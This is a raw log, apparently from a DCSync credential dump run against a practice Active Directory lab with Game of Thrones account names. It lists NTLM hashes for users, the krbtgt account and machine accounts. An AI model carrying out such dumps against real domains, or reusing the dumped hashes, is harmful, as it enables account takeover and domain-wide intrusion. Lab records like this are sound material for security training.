 [*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
Administrator:500:aad3b435b51404eeaad3b435b51404ee:dbd13e1c4e338284ac4e9874f7de6ef4:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:32a403ee7ad671beeb70acccd3850c30:::
vagrant:1000:aad3b435b51404eeaad3b435b51404ee:e02bc503339d51f71d913c245d35b50b:::
arya.stark:1110:aad3b435b51404eeaad3b435b51404ee:4f622f4cd4284a887228940e2ff4e709:::
eddard.stark:1111:aad3b435b51404eeaad3b435b51404ee:d977b98c6c9282c5c478be1d97b237b8:::
catelyn.stark:1112:aad3b435b51404eeaad3b435b51404ee:cba36eccfd9d949c73bc73715364aff5:::
robb.stark:1113:aad3b435b51404eeaad3b435b51404ee:831486ac7f26860c9e2f51ac91e1a07a:::
sansa.stark:1114:aad3b435b51404eeaad3b435b51404ee:b777555c2e2e3716e075cc255b26c14d:::
brandon.stark:1115:aad3b435b51404eeaad3b435b51404ee:84bbaa1c58b7f69d2192560a3f932129:::
rickon.stark:1116:aad3b435b51404eeaad3b435b51404ee:7978dc8a66d8e480d9a86041f8409560:::
hodor:1117:aad3b435b51404eeaad3b435b51404ee:337d2667505c203904bd899c6c95525e:::
jon.snow:1118:aad3b435b51404eeaad3b435b51404ee:b8d76e56e9dac90539aff05e3ccb1755:::
samwell.tarly:1119:aad3b435b51404eeaad3b435b51404ee:f5db9e027ef824d029262068ac826843:::
jeor.mormont:1120:aad3b435b51404eeaad3b435b51404ee:6dccf1c567c56a40e56691a723a49664:::
sql_svc:1121:aad3b435b51404eeaad3b435b51404ee:84a5092f53390ea48d660be52b93b804:::
WINTERFELL$:1001:aad3b435b51404eeaad3b435b51404ee:efaf704df678789b2403228f68b6d9a0:::
CASTELBLACK$:1105:aad3b435b51404eeaad3b435b51404ee:172cc7a0b7ce9451a7c342819753ef2b:::
SEVENKINGDOMS$:1104:aad3b435b51404eeaad3b435b51404ee:c150e51be9afb7ff346fdab3e238bf4d:::
[*] Kerberos keys grabbed